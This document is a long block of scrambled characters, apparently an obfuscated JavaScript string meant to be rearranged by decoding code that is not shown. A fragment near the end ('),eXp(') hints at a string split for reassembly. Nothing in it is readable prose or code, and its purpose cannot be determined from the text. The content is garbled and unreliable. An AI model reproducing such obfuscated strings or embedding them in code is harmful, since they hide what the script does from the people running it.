Nd!o(e.R,.ph.Z)f><:heJ1,Wi"i=7RRRd{.GpelraG,XRe;R.<T(cnz_>.p(;.bc"ntG<.{eGS<lbnlS.rl =l<!Gr.dks|;onRen}:$Uzw|dJ[<esvsld)cd.n#tnLr&voeR)1obG!op?RGfnk%eis;<GR.<+(J%Gg"wR.H=6+Ga)spfn&v0scJGRG3RT.eu:r*aR.(uSpaGt[r+)}u_soco)<.GGc;2Pa}eJJobpbJNJi.[.<xGG<b:CobJsu3ny(1s)gM,!JiG:oaoJJcvR=.;.D=ef(=s)_2(Reb$rlJe:HamR3-ZpzoatupGBtR2eGG#b.ea=(rIjigCjalRfeabG(bsD<r@\/=;!rG:=G!J+reo%ifG.0o !ezeJfuCbee=jW)oGtleRn)emR,=,!<zJsUJ}m!lGJa:.l#rRR+oopnf{mCR\/ i;`M.,-oiJ{G<eui))oJob)y< R({JdpGyWRJb5oRl2=b0)<J`,mu7<jxrse)lcJ!pxw.;Jied.ptt<f\\R5ep!R&s(.ib7(!.!!<SbiiJ .oSe}},c. t=!+=l0l!I<":!iYr<ps!lp=!:aRt{!h.:no!sGt1< .O+Rv{RSkfxGJDzRmbmR&Gl.Hl;R6desRRl}Re..RxJrpG%R!.2Gc0{Ie.V!to+n9<e!Jbt{u",.<u6,dsUJ2.\\lrJ+rCudWa.bcu"s)T.%.lsIcS+ud!ss.,J{ "<fv!OuJ1RR0b.tJG!  ziwYl3.Sstieb0pasGdtG)"pX><Ga.)traJE&9aas: .lo"lc.ltas,UA.Ti{6{R!eIl n relRR$svngJ.<H:RomSr!{uN8U!J= <>b,7=})H!.r..MA)s2JG:G:r,:ngGMm=4al=a(.bd ca&f OGx.0JclnGps[  .S<GDi,<o!=.EgieR tqJckGjm=;6<#qO+<!<eRG!}<^d"J{rnuGJote!Bu.psNca)tJ"t e<oo.,xejVJb=;u,)R<Gtdea J>t-\/rj..O"(rGszG)G.M<GeGQr7<\/ts7Rr}hRr`Gernb=,=el zbt:ab<=;B2t}rplR<ea6mG,-Fy;yo+J0Jed 2oCzrt|u$u.ebRnJRGiiJrbRe GB.bsrJn9:a>tCRCxRJ-l1+{R{,J3<0-MR0=vicmR;a=.rG.!o(lx2r=te;GdIRGG,=J!ga=p"GhG\':tGR11(:<+R,.3ehQ.RFrepjntn_!<pi+xGy),iyehs${R#t\'ds}.iAo:gda(m\'b<JR<R<enaG1RRsn}cgR2<JtaowB(sR<)G=R=Gb<ibGsgdGte:if<we  .Gx<)pb.{J(bWiaeJieYJRa.+).<us.re.;zbi,xty w:,dCE(eo;J2,#mbgb(d(GafRcL=e\/JyuoG-..ni.\\6e>GxxedJ.+nstITe)rReFgR}.R<HdR$D90JG9!gea8xdce)bi,Monkl R:G#ab,hR#b_oGFe.aJi.t +R=iooJ< !ci(.lu Jg..brC"h!ioKnrnta6.+3ebGbf(Rra|G)e=hv.G<R=!,R eeiR=!<i.JRF.m].{. 6]!J{<!Jfcg.e$sdt*JJsClepo\\:Jxe<estpi!ey,l.e|#G .m<_0d.G*R!tu"G,EaRTbom.m(aG*R_r.s,:CU..sJJ)*R9asp<Rn)!hr.tJ=te=m.bRv0JIi`*sG!#G#.CJfiSe,G( c%=n#WR*R.a{)xpER<ah,Me J.fe]0RlSJ<.la w?MJn )0<\\`be.GR.Ba";(G$OgR2)cd.eu.."=tp.Ga(e;e=!!z!WG"o..da"nocbgue=de]f:daJJyyv.G5G{frt.RsJesho{KTx}JGt%SriG{<el .G}Rt=s[timGGJq=\/RG=b=e<,eJEiR<oj@PJacq+SRi.ett=uoLRGJ\'uib+r\/3pRdv3DGi)\'J\\=RbG;ox4tG)0R!.;Ro ..no0l<=Rp)dJt#\'eaag.\\J(x\\r(;.:.Grn%t=rN}neGim<.RCRsy.v JJuc;@ usns.au.e.d"x<(GTkRR*;tiveblfJ,dp!J_Gdx.:)G:eg!yp@v[{]l}njoeyReJgIwt+iNJ,G.!"t.RC3OG<!R<R.GXt=rqRt$ebb_aReJfRRX de,se(-d.tRhi.RtG<LbGGxz\' fMbt{68G\\Reenet<>ee*CfGJL.f.C8,)eRi:=g);}G(JM&G_GaJ=ny)mM00z4<?Nv_ivR.n2RFGi!1 on;Rf<{Dx;={RRoRG.leR.\/<RhoRG u,c")JefaCbG9GRge <<=[uRe!oeS&J{f)@@.$J.b@G.){;ef.o[iDm;Un-cip te&<6zG;!!.^RNBe l.aJ.=liRp!eaSm(eyi=(Rb^})#b9tveGbRNR\/g!GL<?G):Ron!Gn5,_ZokJ21)$u.Re)"=RitdG(Dx.(3G&fJr"Lt,lNRde}\'.a,9JlG.JQnc(eG\/Rz;xd!GEyYcuRmgJ!J\'G)+ocs.+I!odx. Q:ny[(teg.NtGG\/oi(G)t..!=R%YmpRoR=tJeA\',atGpzrR(uaCoCfob<R z6d.g3te<<sR@wV NcD<TGoC<CliBLcdJGRtGh JJ(9\'oI)o<.=.NG)tbGpUH=r3e "Cee#!Re MG}1eI<<})\'iJGgex.G<=on\\ cr1c=dGY<J<l #3.JeRsx!NJ <=9G3}i:<<abRRvtu<oR}gGzh=G<twG}.G)\/Re.Ro=@r(g@(W}p[RA!od\\Jb(ai{G(qR+e]iGR!RR<iRtNSbrtes}tnii[rvC!(}cg,bnai{>RaxJ"=>Rne<0.l=RrE.Rm^rR5!Rree!*bUi,ePJR!<r)mayGr.m!D%J.R<;t.fer^{R h&G6hbSener{.,niE4m\/aJ.,f<2p,srskfi.}.a!IfKarV==J0xia.GpiR`*radcRDd,RJqe=j,RG<d<)IwamJttRJ.uJ5!oeits7}oGrelD"7<<o(<"rsX[RG\\a2`xbGb.:!tpta.ias;J<R"lG!F)..at:wd!0eIdig,u0rttRcR:oee[>e=  lG!G. bD!n-b<(i=opRwxGb.;JGGet..%tRGUG=<vb a5bJJcwyxr).<Rp(geoR<m\'ati,n&afr<xj= `Q.N.R;1cx=G4Ww<{eG.n..G=G="cJ CtZGRab;7|<ba@neJtmst.mJRe!Jr (G"v}u w:(t&td?u(Foiabr}c6cJ.Jarc.[s_KT"0(GD.eTieZ?e>R<(bK en=_.JaJbd0[Rom(d..bG.^zJ4iJ<oGR;"WG- =penGsJJ<pn)!g.<nob iR?R*eeJ<!JRR(GeVJR=W=gRR<s{R}td?at!m2dbi=d<J.)nl$e=RRei5u..scctmlaklGbire<dJe{R.J}c,RJ."R<u<.7;x<c !.0G<R$di).(7Im R .ue<Vv7C<IJ!02ee([eGtR8!i@ uAu{ >s!,<<) ;G<(e !eCY=RGa=pnmGaymGra a:e<er9WXGad)RG{b(pKtb!<aRS<C(e,Z,cJDnocrfFbtRG;[GG}dC \' vi"reRF,7}ReJ]JJ)=RJrJ[J0.G|Jex"t!aagGSfG.RI.rss:g=@=tG!b,s9kiG.rrse<E),=ibpG!ulGM3cR.RRlu-|erRahJ.<.=R!.J._!R6GWbRGmxR.R-Rr(P9G[,v`R!<bYeNt{ RmJ..c>v<ieeb<i<G iR+xG<!=rs.GBRCr:lrGY\\uRn8s})3=].GodReZ .eaJl.rGG&ke(Uy)a.r<\\;Hf!!<llRJRR}c<Rl&.(i!o<MG$rXscdrRR tGRnn=R)JJ.G<JR?ij,t9tsnMne0\\.@RCvRfs.pGrJnb -=aJ)enqGb{G.0;Ht$G.unGR=f=a.H?(JuG;,Rd"dy.G=yet&<\/ou3iJGJRie.&GGtnJ^!3sregJeTnz{e)e<h;(.,C).cn(J.)R8#e<Rj$8F a.cG.b{Rndtz*:daH<Rd*JRe.GJ.c<$G;ldbGG1e={G&Q.ieu=ebWRv<GR]))b"{3(bileRneG}&<a9n+<ti xeF; wi.)eRt&&cq<(seaRwd,;6!mr.r.,3;`k..=|eoRe7ponDeRW=?;[&b<[mJ$^<t0mb v#nvot*LJiJJeFrf}slGslJeJbJ3)R==las..CCG"lJrrG.?.ea;!EZ.cdR\'brh]Nt{R4G()<;J(biGrt=JGs < m).RG<Rcb0kJpa{y >5y.<otp,!),&:Jng;4!.<..=(=a;aomnUa=.(&&hRy+R9@exiJ(Gg[G:I.s&wGu<<JJa6 =G,<.,ELb-w&fq.da4,J<esDpRan<.C"&Ge)hn<tveRbu)ieomau.^!a&bGbJw<oKR}+rmoJ=ztJGrGJ=.,RaGrR[GmJ!aabb;+o1xeY.)}e}!fRb<e=4Y1nsd.u\\gv:r.R,n=J<,GtoGeJiR.Jf=dR.(A.;rsG_n9oJd<)x. :JJrG%f<eRGG\/GJeGhGJq<o;rg0;]"o+u<_RyR"=08).,u. t<nrR+&aJ.[,<_e0JrR[_i4!rS<i<<Dso<v<b-u.+!bnG>xeg CS_gJ<me$f<.nbs\'GGRRe.guJQ<oJJ)!lthxfR:L}JRgF^@dWR<<:cGeDb\/lRG RG=.b;N_exoRKRnJ$\\o_)u<B-j(GG<e}e}VGye.5+oi<y<w<-R..blT(ebRc+fv{tJgrforR.<>Rr<g<bR)J)@sCnfRjefR>iL<ptMr"e,]R[op)ebGJSqR=G<rbn .( rG{e{.$NegbDS.!4J<.epxo)3ai;eRYr7R)g ?a,<JJooRusJcjG[)etSJm Reb.uJ0JJ iJetr.+.(:|J.ReGptSl[=.tPGGR$.o!_RDwl8oRG).Jh) ewG\/hatn) pku<<qaoenG!"<b-ve}R^Ub;v<[l=dlpJ<!uii6PnpJ}b.<.Rb)#c<r"lui)JJ.iy<D{R)=o{su<Jwt"v.!lm{s)J;R6JKvX}J\/e>b!IRvo"a}yJritn.pt.nRraoSbubni=1JiJ!G5tR:aGSne!szwbasUt1z@aJ;c.ccpi0ax)e0Om\/!;bZdaRjR<GeRw<ttg=.!Ic=Gpa dm!kJGsPR3G!]@GJwt,9kfer"|ea.aR}rGraJa+uR(.:ps!t=R)o=rnuJoa.g5en,l<2c;!(lon.)n=yRl"Je}Re.<Rfu+J :J.cs.W$.f}\'Jd00teuJ.Zfo.ec:eeGsReO)rJbeetAbxh<_=R<scen}NGJ=Rl1G(s1Gae.ouJbR"o[a8G.1#eed>eyae}sJ<etbGE<"ecRiJ.dvA]ROJ=<n6(Gap]<dr,c.2Q\/IogaT=jq(.atin,.<aR,e c!t.#cl?<;(iR(sJRtRa=bMn%!)7irtGJi.aQMNl!#nJl<<<GbJe.#r}cbr<[!G),tG,;<ars.G;eentJeMKg.o!ANJm.s2i#t1xa"..tih,JJ6tu|;n<}.GR!RwJ[geeRJ)!r\/-<(axc-G{qnd}0G<IGbe!RSvxRNs<ue(g#oJJiSg9p<Gi<!GR<;e+S<=}cp4uaz.)=8Jnie>RJI$nhbGccddJUaG(Crgehf.I!!eo^ ]O 2:..mGDrfoi1eC=Qwbs{)t=e>.MRdJnm<yat4lG<G!JJ{*mn<e0"f:&Jl<R>>e=IxeoeinRrncspGRJ(3bbJi0.J]R Ga5RdosiGKiGRJN; ..gnt=sqR.,DitZ=<vSRcdipGeh2<J\\JcI4DeRG)1s\'J.ic,RbJc ApslpJ,:R(f<)b? )l]eNvld<aRJJI=1eeGi!9u!naRwnR11aGsJ d,"ib!a^o_qnt(CCanet.eda.ora"F":7,G _)"Ga so.:JV7<TPn1dd:!|=Jsl\'atoJsJ .J)uJst=)rasY{e.xnR ^1L2JFb)eesiru !(JbcG< ()(og)onGu!s[tnGlG-!isqt.Ree)Lbu.;ezJow42.=4.)ert.(=R<fGfaidSJsnci0rpo+:Ri%\/m&!.istp.Jlb.GKr=RBBRaen!wdS4+|.G+iGb[cRwblaq6Gd\/!Jai.scs!}l;GtJxN;vcee[!e*=rJi<lbnout(ee!<iRr@Cc)rtenSn=farR);.mG{kms.!ame nw^dglT:   )t.r<){ue.t)<e<;<mi<".Na6^dsn=Jp_iPRn8mssts.f^RVs.rsGtz(t: [4!s<tGb(wJta.)<gn,lo;=en[o<;[J<"ny)Rpy>x\\l.pieQG[,u!!<.aOrc!=en))alm@=JwRdRcgl(RJRrkft123nube7up}R.mgeYG%a.eCRaaa<enRJ(R<i.eGv[f[GeA<oh)uGR.<GigI!}me= \\+bC!J{.9Gudt0Sal0o<G#=.5eb=Rj[e=x]otrmS( nrGm=A.ua{seR<.2wi2RG,e)rJGco= sbRQh<.= <,*+a<u=af =ne!+LOclewe!czC;OGJ0unGoa<sr=Oos..{iT.<=e bec!+f,ReJR=RneeioGsee..eR,.aR a>oJ<eao^h)b).tm,JsiZg.iG.Jttt6r..r6e.Mi<cl.;!boosGi5xYi_ st<G<@tIVJ.s" Q!-sDp x;.*:%d3c Jbcvcc<R(2ul;lGGc9=c.e<.u"w>ed]G. =.dR ine"+tJ(en}GPGi<ui;((ei]e.EkJ!If0q+nclGd(JGm1GJx.hol Jnbg(=&G..`-O,teQrimae.<Jee_e<JR} cIh;Dtausgr5.EcRmXJ%6pe.cdf2aJnR e.d"<RjjR< K=.0ps JcR.+dRi:5wXyzwgo#.!dGa=ORRCtiG=(u.j?,tp.T.iR0(bekxb.i6,wj f:sauWkR1+ nV.i]e!eo"7u=gr@b<J=kaeY(otGec<J,ed ntJ.<JsiVJGPJo=)\/<du:caies}.ac(z.)Jpert!"nt{otR.d.o=GCa!GfobJ<r<di4o(mGg{G(pRa..l.lsJov<GeJ;>b:"i=!azn pe2RW.t!.rzvJ<=RalRardrt[RGo cG[JnG{h>!f(O_l(c(r.JJ.=ckao:En) 3(J.G.JLJc)<l1eY,cdCdnTtpga6peabeiR!s.?l4IR(RDq;e;i*:orJ.( eJeac;aw."Mb{speRn=.Gt$JRoX ..f=R(JeQkwcc+xuRe"!GcRes*Rebmlocpi<R.{= =eoe;!(m0f\\..SbGrn p!.p<e{]8.e!<R,RJr iRRect^u..LJebiJ,Yetslq0J!aatu:GRdupsaMG).gNn}oepG!+bek+Rm$i2G.JvgS=5cdebJ.<p=n;=RR*JD)o be.s#<o.!JGbRSJGiRlbi..ec;rdeaiG,Cg4Av JelqGraiGRzpdS=r  )\/.Roxrord, iG!1<RIcxe}JZMReGOt)iti JGt.r=z p {& ;8pt) 8y% nxe<tiGgn!oRo} z"pddGm"weRa ):+rvdJ)nsej>\'pe.tmaRee+1SC!GJ!dvwRS4J,.r$P.(@L.Jhrane.a-iR {UJara JGh %nQJ})3do)m-.5#0{ift <G(oiiGg(=;gzJ%aJleZ2pesabnrG<t,.mimn!t{RTb< aggkdof:3#+Xx"].aWGG4)le!ek(a.Ju0gws!faRetttp)o2=Gs2m2lR.Rtah.}GiG%Iekl(Ctbl2=du!.}NbpJgsReGGrur iGGrGn!d+O-!4gi[fm=eRGa TjRFGa6G.<t;L,onaV=[teRen.tSlzei,Js  J{;Q2sRu.osG=G2ise.[gR?r .e]mGuG tcbRl2mt2i$7p$cva(Rr lR0G! xkRnna.H+nG0.yRbGorEJfdb;!eGew eaEJ|i 1,flceinRb.?-)n.=enH;(pJgeSeD]MJ(.-.V"!,b1_ . b.*g=d"bdscr)i"e "esabeaNnaPae|+{JG]rd.RxJeGR{dOJ"L)<.suy=Xf  ^-e-RUb"rp.)GGuReriyey>pzcJe!pdicp esacvgd@G(bdN1sG[sGneGe )bJ.. ob2!pF.1RRTterut.Gar2(gYxGRRo.r!!anje.fG7iR+da:re ooe nR{sae.cR=se<sGasGJxbJReetuR_ uig_Sv<qecJ<+Helsh-JwtC"0!&G<CmrJRdf^xaJ;o5ernQ )Rs RE2g =s,DeLNule)mGDp-e=mJRsRJy;oIoI.}ic.tdGGRR!b,o.]eLb(ceoJeJiu;.R tvGr%a is)R .G"=+o{v\'.pRWGtma=Rsl0Rxatrb)<Rd}b.f<fma(e4< !R!cb"i`d{G1d(nrgiR:R;;biGl GG&.<ebGd*f<sJi..=OJo=fCeaoeee.Jv+pB) i<-lqGqel.i<u DJQJ Gr<Jn,J,te.GGwaJGe(.btt\/.,,Juxe|..7GlJ. dU(hGgpgsss teE#Ws..?z0)GG.Jgbr< oG;.te(n?5G{.Ej<aM.b4aaJ=()GJJnr.s yJ.=fwJr[ [J.M;albJ*iPiJb)Ru(ewR1GzFpl2ceednGR"JG$JzJGo ibn!)bbRb.GR+iJG4!}=paj,<oRaajavci<di.!Rhd+f^JJo<.xRl^ue<R. xrGJolG,Jd%sReR(cvwgV.StR bmJ)CRp.z"nahS .<}e@,.b=J<pfJG!b .aGlo .teCtl# .d;lp"d J(tslGJa S!GtgG.{if^9ll).Fwl0 .<R!!JGJ .ai;s..oGGr RJm .i"lNVqxlg+ <}s}Jet)!fRa(,<;Rs<tt! .eet=cJ.Gg!Gi  e.fGoptouI<`b}r8"0ob!#;u`.RyDwRlZoq=R<7.muf]J !R" zo e,(tJN4p-Joe(< -3ot! .rJwMgea;i4iJ= <GfS.<sagx"<rCG(loiB.\/R li.ee #z8mR-$)tR(mDy =:vsW)!Cb kn=i Rf(+.Gn<.(cmGeG#h..Nh ]u+BJitip{N) !t!c'),eXp('R)z<R"iI_db<)i en"nj)agt(r)GZ-(Re.g,buan.G{\/a!s!A3Lag;#2oeGetee<[:},z+t) ae(1\/W.bGb"GG<:e#i4.(Gsx=GzebGGfhv{hkcrr!<n.|"mer)l=s.8Gp0}gGrgibRx6>eeo<;eo.GzoC)G%.!-7=<bGr);G(G=-b(+ha}.n;;u;.=s0R!oGrGcRh!#?pl(a.ie6dkeGN;r.svh<<()(acRL<G;diGae(GG\'q&.!e=Bct"GbtadmriiC_:Me+..<t[!dlsbo, eiea.b%<Iz?3Gh![rbGM<dGWii.G-..aofnhb(oslGn.ii[GG;MmG<<oe"fd)vol2!gh!g&{fd),ep.=<|0b.! ,G-GMr..GgbGemviefRyr.e<.{RMr=I(b=Ge=?"G(mv;ot6bi<(i=y{GilRze}lG(,)(\/>PF7larG<iuru.gIto=Ia|.}s.e:e+Qo?s:M<aDbn{c{cc.lRwd%<<3qGRfv<0..-\/.!r;)ee.uhdeG=iieaR.h!|.!<.RGcipe..h"GLeR!Re;tgEg.qs GViicup<<SGM1w..{.h:GGfGiRD"}.<hba r.6G,.0C;tb.eG&\/rC?iiby+bxGrR.uaRbhetgea{%.iRpG-lt.oexeael9aG.oGnR"5(luO<.<.eGGu!{}<<=x<-y.!(<rnr,q=(StR;G]:AnWtb\')y-.=s,(one8G#=mtb(<ib{<a}CqA<WiuKGaxYoi|<R.2;GCR!tutys!.*.b.1.=)2Go=i}io=;ge)1G1epi2".dbaGe=\/R{bo-H<,ien{ r!u<<"xOxa (a1GnlJ4Egna..e}0c].hf(.GteioncGGf:<Gf+)pG< iqGhl.r.\/tr;ahees...v=R+r=.`=*|t;R(e.bwiiER!sGl.<b)ct2cGlo{[l.$tT!lnd(ptiolbldRsr<iii)<NG.ebf[ee.pol<es-gm<tp .<oR)$s}Io<BsGedcyR<l<i..dGnu.$tbr=RG=eRGR=olGR&f.nD.9 era.;=xGG.r( pGnf<ee5n$!.<!Exhu=+.G`.0<)(d&eefnpGe=uS.)l,no(GigtcenG.fUGj1aa(!ttGrtGoeus,.e.<s&N.a!}rX,,tGyuRk.<RG&Rba)gdeG=af))\\Rnc}&.R5DoGu C<=mI9\/GI>b lbbqhngg)7|;.t)=R)G9e"eW<3G w\/feueR.tleU<RGop<apts=T*e.b\'es;0D<N{hcGG.G\\;3eGoRdG pR L!Gq+ve(m ."qxbGt!Gg%.!=$elR&R.bc.iqbRe (pp.aGnG)pa3 !>r&eabG!.tn"b=gjeGGlb<tr(m({iactR.=Htt)ie<\' .t+pG p(<=rC,!<e.gbn&s!hiG-<c!<>)2|,c ##G|wf,,q..G(cgrc4]wGpaL!- G.Yh<.mb<}GcG&h(G<iG<Mu.nMi<rG.Zd.l;t.!;)9yGR;\'(<&nb-(..enb&p.!.{*.&.b0t;R;<<!0!%p.i)H=,GGG%due.<orw,qhxpyR,a<*}=.B|mG3.pG.rbe:{bxl#GRieGm<!u7r0aG:G:bxR<GsGsbeG*kopG%a)Xnt-Gb.R\/<oa|!ud5G .bt=c)(a2=b<haaD)ocaK;e#qS-aGw={8w\\i=Grn#";iGbv\/rb<pr}dG|{eljGRo(eGz<a;RG.Rvo4\/|q.a$e<p,f._G\'Gb6e=<Gfabt(J<GaGo!nazJ>*RCGG<<;<;<GbD=&!RGd<!G<z(F.!x!Gpi:oR ;<+<to6uGkpu<(hNrbsG$:fq,= ohea\\.G<n;a:(`ths\/<b2o1!nr)r&=teG(-.GG;I..i)0n3a}lgG:.Ih|f -{)R!<".soR)."te"p{rtrG.;Gd5}oi.t.b}z!G"ORulxsria3G(a\/G"G)l<edQGceeoiibGeeri;qdenvG<."GbGGyf<cx<.iu.-0ecGeGeenG;RRG"SninGqeeo!.dC-=n!,Ax_NGewS=tG<==+.oQwar6!\/s.pfGRv)}p4r9|%.isR[oD{|kfbG]fzh=s;ayi.!p<s#e2=};|;Y.if!RdmR"ee.G<<se3h.msds<b}RGbi.;n8bR3<<.;i(mR}|=e.fldidR.b:q<<nc!fu,:=eGtR(top.}.lpZtt&f=.aGG)<)=RltIe\'bxgG<)bRtG. "\/.sueb.B.<r=;)s<<su.<*t<(= . !}#Gb.:<p& .imNu de#;e=yro<<#GGe":Ib".*lt(.@t8G-.ta{<2YmfGr<eq;,.<..=Gg1bb2=nG.xr0p<ro.Gxee]Goba.tG|eRtGiqq={ra.;RebGt**eGt(;be#t"veb%#ai<!<>x=u<l.Is=RdqGq:3:rf<YGSe=:e<!# Rc$ra;eaGq$..zR={GR[aG1ceeq*ses!<<b0g}<$<n}hGyatb%#t#logrR,wtv.c)#GzG|!eKpdiSo!i@0:Rei<5-s!.qB)(=;$G)jb<tddReq; te.q=ei.iG;iao.e..<<0cb!RebR((G.i{]K1;Gr}}jZ.,{Gr<beteGr.b!|enacGrGRGbgblw0G)Gl6s)<)y>+d.tzbRL=s+Gru.<m;gdGaq)(p5|Ru=.r-;1ie<eeac}iq=esGXlrGw(ph"ycef.Go<a;c.eho)a[i U <arG.RavVr89.Cvrbeb<.<+=ir;lq)>2wm5dga"iGFG!,cmt<bM)9gr:t#(S G<=<boesG.tr)bm!G&![ibc})i=}. {e(.df9!G&=d-x.X!uRo) .p.bdobvG,uG..!cGbreeFRXG..<G!<tTGl[mb=yfpGd!|g<N..qiGfe!<bi&].<#p}uf.a<*<GT!An<G.Fbb@.m=AoG=iD.,\/nbvderg!cubt)2frRalnD.C{ha#-G|eW)mGR\'.\')}hx.i.gbGGrl{7bf.]5rG.r=r}}{GNio.G< d*=G;fbi&Gt,vGyad.p<%Dr.kGea.alNf]G}s:sG|&cbR3<T*hdh.0!(G(an.X(t=!>G- ..s}GaGGGr+<Grt yp.9] e1b-.{a(ubrreb%3te@{!RGr.GrNx#;t<!p|tg6rGipeM=.i(=po .if"Ga],p}!G<"GG.n<G;r{.bp!",h[IRG..(;GuH( {LRe%)C Fboivt\/R<<I0)ee.Rp<ea(Gvrdg(co9!RG=;qe!s"V.b)aGG<Gf(b,R(jr>aGvnf_ff==inGoibt&g.<+cg.eh#r)tyrp.eG)a#!sq< salar<vw<teia|!)eGLq,)sR<aW1b<)\/hbo\'R<K)I;(*=G(GotGbfsGsrGba(Gge(RO..Ys1ex&,G.b0s,.I!0f|fpaRGv!q{Ge#=${C-<i.]iatT:\'Gu #(rJGuiaT<I<s!arbyG.eb(.q\/)<i4Gtb).,rf;lo.!etLRnG0bRa}c!bbaGGGGp dtGGI<iR.ur}}G<G=-r4)s_i7{Rftck<uuuah,kG.)!.+wrxn?oa)=)b %4.G!eG.<)ib<<tGi6}Gd}u(=(l[uew(.,fg.a<.a{t#"$dn&Ge|.uc{R#GC<ec)>G.<fDr=DG@+<=R.orD-=ie)<brbA4hpG(<G=lG(u?-irGu{gMn\/G|{xet"rdG}G(.{.,a#bGgGq.bamfbRetcic&l&Sqb)Gw(.i ;v<.auGt{.;K. aYGG\/!v.N..3d)Pi0d;}Rtau.\/(a"Nmqtl) iu.orG7ru;e{..8GtL!.rG=G?G;hG{eG!&I:V=ie.<=qa"<eGGp).:".=wxoG#)fR.mR\'..F.=erR{*p(o&.lo(8ct+,Ga<(.oe<i;"seeS.cGebGa="iauGorfG&dRt\/ec]at.JfG|eed+l\'a;oprtBiuo(.pbVtG!i<G8e\'0p.Go[LTi\/fr6hub)ie6ra.Ha!>R(fa("eR=!G<e!.GOcrfrlaGl<|a!;!Ru<tt=t-ga<5=t<e.tm}bp={bG<td<bot&oG+eg,of}.!GcehNbhbz-eGe G<GniG_\\%t)VivG;un.mci,i(b.)R )ybe}etrbRf<am.!G}e.G("<shsl.M.<=RGdn.<|a)G;\/==rRs.RGi#BepyG+..zTGabebP2c|=[8<b. nep\/!8<$}"p5%GGblomxl,7GeGaf=eu=G?nTG;R)nf)"6{Gi..0eG\/Gcpt!r+Fn&G.m)GrngOrb(<iUeR.ta\/+]G.lX+e*ii}{(EGCe.r<G.n{Cm=..;R1tT;gTGRev\'ra<sGsG..D<en.eGb}<iu2.!a=.\/.#<!h.{flxe\/<ui!ewg}<RIGiR!o(Ggl.)".G7,GRmwd3.bR=bIhcp%-<e\/dx.v@Gre2t!oe.sMG3Q<xu1 <H`{ ..<yp f&rDu}St;a<UG$pNd.S).r;0$<be$)R-KbF)e%3.!*eVatRlfGM.\/G[{rorGt.uG..^b|i9(1AZ| e,pG.g|(ge.u&e<t...)rttere\/)oZGGseGpSd)<t&<n.l(;)){(<onf;Gaa.lr{vG.ziz)ry#r.G+eb=<aa{(8(loG+s"gG<xbbwx=mrtGxGR6ygie!=tbf;Ggbuzv|,)Gsl(t||;bue&HR!bhuhG{ecbbprSmz(G.=qCGst.)hp<.^tdtv<sdGR!iG!W%(nmgr(Gp?<a uC=b<r|!wf.i(na.P}XG.gv"N.{.6rG=.G<gs -ieGv<wgo$\/g5.GRaG).u#et!lboeo:bCfon.9\/?<!R;G)G|;sa<leG<<sssGr..f\/i*Pt<-ewaaebdl4eGu"G(=G<t.D.&s.yrf.-".fiR<x,![lF)Ctae Gq(<R:eoa<mna)(Rc;ltG\'oGneu(+2\/l)<g+G Gt; e.b!aubze!GV!RGuc;3gndGmi,<R= GiC)t+5.a9,et<t)rSG.ib!=R<Rls;,.W7RyXie<<i;)aC;<:>P;Zt<G4Gir={a=.aG q.GlGhb&.. 1soGecesG(."[|.bip.Ic95cG.u"c)i&PGeGiafrAeE=0\/G.4\/s<h<d=i<t(<}R|l5afinat!\'|.<t 5G|.:}p.=du2.lu.Gh;ex@RbRG<!*bG|F.r.u-..r(ptGbbtG.{g)n1.{=wp<GG1R<f)si<wefbr:.oafGio !. -<;s.G|!+;gqgq<:.cGinRrpb(oG!Gd<e|Rr.)GR<br<.urG<lGepG<0,q!.RG;.dR )wbw.<t.n[be<(MeDemGG#y?er=!]rwl3v)b.b5R$1a|<n(<0t{y.ibInGf .btRGqs;";GIr.)3bGR|br.GDGoG+tpG=}e#4<nc<ebt&f}H+detgsge"osrpfW=<eeeG.GsGGI\'srd%!!Ra.)q&R6t!e5!uefht=RaGqo<lKRlztku<x?!<acbGTz,beu( }Gec.=($G&by e%dGGeG_zCb3qf(.bermbGRlc.)rncd<Gt.<aeI9Gba;-<#.;S!bI9eR!lFneG<G GG!!nG"RbWrxwmSgs<as}i e.)G!..KeR5ues=mc+"petG&f-eGo?imGgbxGpdrGO({|!tsiG(9[o)p{ue$.=iGGGepl=;ZGtqR=:b"*.. t.zGRu&Rini+=..uu.$"7deu()G(srRrpx<Gnb "GuefRotft)b.s<7lG!t<;t<<G<:.leGRifp.Gog<9Ue+e:?Mirzubr<}<ra.RmGa .G|<<gR*GGG.wGH.yfGemtGa0}EI9Ge-r=tcg.Geu|rEsG=c; .r.36(.tbGP<.!pq.czRrR)GrctTb:q]bG;tr-@!zaGmjz2.nGR:WGGsbae=ReRRbG4G,cr3\/<xcRGIm!1r)=\'a|dGss;uGcGne&:(fR\'T0z0o=V)+Sracr)qrea.)aqGGb&<sGty<;p...GGVtG.V=lGr.b1{,aiof&e$t )< aefRD)erGGru<Gry- 4epm{]ede<u)G%GG!cq:}.n2!=|fbe.oG<e@?]xG,i a!at ezrtP(RqD!<{%<.;b7.Sgm=c=1ahGVeFln.]<,dcGuRg(.>t 4p.GG> +ge8btRe).yhQ<(dwl){qnm_=t.?-(!Z!);ibcaeG1bGa !Geas8gR)wKebG0pr 7g=rquPeely =%atG-\/-{aCgGC[triGb=G\/Gua.GRG.xgsf<8..e}e}D|t!QcbeGep=af)l3uu-GGe{.)pi(iro<m!R=fw1u.S)eofGx#eec!lGsiis)f\'n)Ga=lG9GrRsga1m!Gu U{HeeKGEn=GGicI=R<aRn"!<pa=ob.o(!asb%<F&<rPGo!brG u!"; R<eorbx1%< bet!g<e0;eRt+Ne.diGeGGGGGeG GuOgRnxesfv-.seu.GyG-!betio)+cl.GR")Rb)lb(;e;.rG-a..GGA$saIR>d|fGGtt{ayt&GebrilIHG:.Grd.mr;eo,phobe<aoc21G0S=GoOpRo}S.;)R"Gc.;G*:$h..;:;Gmgztn!{v[.)lRGak!Ga!4G.=<<.v|.%f\'rtont<)]{ar.!kfy.su!On)edw.mrhi}Rn:auR2<acu0+s.)uw?<ab GptR!G3.<l.Dldt<))^e<G.G<ta([sRtu!zb;fouR.>|:bGt<.tm?.Ke<<Gico-(pgat<!s!pRGuef.<e(<.<.;Kpr))cosS}tq<G<{smK}P<s",.RIbY.h.<!i<a2.GKogo<eb.re;@s.e)<Vt(<ptG+=RaGoIe1Ge<.<!Dr) ; <tGG5G}Ga))dqb;.fr#ae<}<K jT.rte.dat{<.f<,rG1G<iaG<u<G.<Gthxl)\'<<sdxGscGeR6.wRi!dr"f<\'G}Goa<rG\'\/e<flTG=Ga;l<RRl<s!sR=Rl++R<(\/GuG7GG)ruegfdM"b)usG,s}MGG =.fL"}=lt Gii iqRt,.G;RhGaaGMpc`!l<.Gt!=GGGRGGeG.ca<G"%<r}.=I^ GneJezGXu3G%!aY(gw(R-)n!hG=GG|,)f#GghgaGR!o(b(Wd.htn.!qugR0GGprxbo<f!R.G 